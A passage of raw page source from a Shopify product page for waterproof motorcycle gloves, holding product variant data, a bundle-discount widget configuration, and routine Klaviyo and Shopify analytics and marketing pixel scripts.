      "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?height=200\u0026v=1614239156",
      "collectionIds": [160968114245,264918401093,154940899397,150891790405,290884911173,428110229,161567965253,263397408837,267882070085,161729151045,155863515205,161740685381,94396317765,424037717,262491897925,280784699461,161732788293,161568030789,267162255429,266111975493,65202225221],
      "options": [
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 596864106565,
                  "defaultName": "M (8-8.5cm)",
                  "name": "M (8-8.5cm)",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 596864139333,
                  "defaultName": "L (8.5-9.5cm)",
                  "name": "L (8.5-9.5cm)",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 596864172101,
                  "defaultName": "XL (9.5-10.5cm)",
                  "name": "XL (9.5-10.5cm)",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 596864204869,
                  "defaultName": "XXL (10.5-11cm)",
                  "name": "XXL (10.5-11cm)",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 596864237637,
                  "defaultName": "Black",
                  "name": "Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 596864270405,
                  "defaultName": "Blue",
                  "name": "Blue",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 596864303173,
                  "defaultName": "Red",
                  "name": "Red",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 12096085360709,
      "variants": [
        
          {
            "id": 12096085360709,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["M (8-8.5cm)","Black"],
            "imageId": 5859844096069,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 797,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 12096085393477,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["M (8-8.5cm)","Blue"],
            "imageId": 5859597779013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 76,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 12096085426245,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["M (8-8.5cm)","Red"],
            "imageId": 5859611705413,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 72,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 12096085459013,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["L (8.5-9.5cm)","Black"],
            "imageId": 5859844096069,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 21,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 12096085491781,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["L (8.5-9.5cm)","Blue"],
            "imageId": 5859597779013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4985,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 12096085524549,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["L (8.5-9.5cm)","Red"],
            "imageId": 5859611705413,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 65,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 12096085557317,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["XL (9.5-10.5cm)","Black"],
            "imageId": 5859844096069,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4875,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 12096085590085,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["XL (9.5-10.5cm)","Blue"],
            "imageId": 5859597779013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 54,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 12096085622853,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["XL (9.5-10.5cm)","Red"],
            "imageId": 5859611705413,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 45,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 19513513934917,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["XXL (10.5-11cm)","Black"],
            "imageId": 5859844096069,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 39,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 19513514491973,
            "availableForSale": true,
            "price": 5145,
            "compareAtPrice": 8999,
            "options": ["XXL (10.5-11cm)","Blue"],
            "imageId": 5859597779013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?height=200\u0026v=1641812102",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 4978,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="1299127959621" type="application/json">
            {"blockTitle":"❗️ Max 3 Units Per Customer ❗️","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"Sa5h","dealBars":[{"id":"Sa5h","label":"","title":"Buy 1","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"xsxZ","label":"SAVE {{saved_total}}","title":"Buy 2 + Discount","upsells":[],"quantity":2,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Most Popular","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"zpWC","label":"SAVE {{saved_total}}","title":"Buy 3","upsells":[],"quantity":3,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Biggest Discount","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":15,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":31,"blue":148,"alpha":1,"green":70},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":31,"blue":148,"alpha":0.07,"green":70},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":31,"blue":148,"alpha":1,"green":70},"labelBackground":{"red":31,"blue":148,"alpha":0.1,"green":70},"upsellBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftBackground":{"red":31,"blue":148,"alpha":0.3,"green":70},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftSelectedBackground":{"red":31,"blue":148,"alpha":1,"green":70},"progressiveGiftsLabelBackground":{"red":230,"blue":240,"alpha":1,"green":250}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[7726197014597,7816097136709,4324987699269,1314094874693,7729539711045,7644086861893],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"bb1c6ec8-c8cd-445a-b782-6cd5003e246b","nanoId":"_Cjo"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.66"},"rating_count":32};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.6"
          MetafieldLooxCount = 133

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Alr™ Waterproof Biker Gloves",
          ProductID: 1299127959621,
          Categories: ["$50-$100","2026 Best Sellers","All Best Selling 2023","All Holiday Deals \u0026 Best Sellers","all items","Biker Gloves","Biker Gloves","Cindy Collection","Free Shipping Promo Items","Gloves","GS Products $50-180","Men's Motorcycle Accessories","Men's Motorcycle Gloves","Motorcycle Deals 2023","New Arrival","New Arrival 2025","Premium Motorcycle Gear","Waterproof Motorcycle Gloves","Winter Collection","Winter Gear","Winter Motorcycle Gear"],
          ImageURL: "https://americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901_grande.jpg?v=1614239156",
          URL: "https://americanlegendrider.com/products/waterproof-biker-gloves",
          Brand: "Cindy",
          Price: "$51.45",
          Value: "51.45",
          CompareAtPrice: "$89.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE 